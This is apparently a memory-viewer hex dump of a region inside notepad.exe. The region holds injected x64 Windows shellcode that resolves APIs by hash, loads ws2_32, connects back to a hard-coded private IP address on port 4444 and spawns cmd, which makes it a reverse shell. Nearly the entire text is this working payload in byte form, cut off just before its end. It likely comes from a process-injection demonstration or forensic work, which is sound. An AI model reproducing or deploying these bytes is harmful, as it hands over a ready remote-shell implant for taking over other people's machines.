 notepad.exe (1320) (0x147863e0000 - 0x147863e1000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 49 be 77 73 32 YZH...W...]I.ws2
000000d0 5f 33 32 00 00 41 56 49 89 e6 48 81 ec a0 01 00 _32..AVI..H.....
000000e0 00 49 89 e5 49 bc 02 00 11 5c c0 a8 7c 80 41 54 .I..I....\..|.AT
000000f0 49 89 e4 4c 89 f1 41 ba 4c 77 26 07 ff d5 4c 89 I..L..A.Lw&...L.
00000100 ea 68 01 01 00 00 59 41 ba 29 80 6b 00 ff d5 50 .h....YA.).k...P
00000110 50 4d 31 c9 4d 31 c0 48 ff c0 48 89 c2 48 ff c0 PM1.M1.H..H..H..
00000120 48 89 c1 41 ba ea 0f df e0 ff d5 48 89 c7 6a 10 H..A.......H..j.
00000130 41 58 4c 89 e2 48 89 f9 41 ba 99 a5 74 61 ff d5 AXL..H..A...ta..
00000140 48 81 c4 40 02 00 00 49 b8 63 6d 64 00 00 00 00 H..@...I.cmd....
00000150 00 41 50 41 50 48 89 e2 57 57 57 4d 31 c0 6a 0d .APAPH..WWWM1.j.
00000160 59 41 50 e2 fc 66 c7 44 24 54 01 01 48 8d 44 24 YAP..f.D$T..H.D$
00000170 18 c6 00 68 48 89 e6 56 50 41 50 41 50 41 50 49 ...hH..VPAPAPAPI
00000180 ff c0 41 50 49 ff c8 4d 89 c1 4c 89 c1 41 ba 79 ..API..M..L..A.y
00000190 cc 3f 86 ff d5 48 31 d2 48 ff ca 8b 0e 41 ba 08 .?...H1.H....A..
000001a0 87 1d 60 ff d5 bb f0 b5 a2 56 41 ba a6 95 bd 9d ..`......VA.....
Re-read Write Go to... 16 bytes per row Save... Close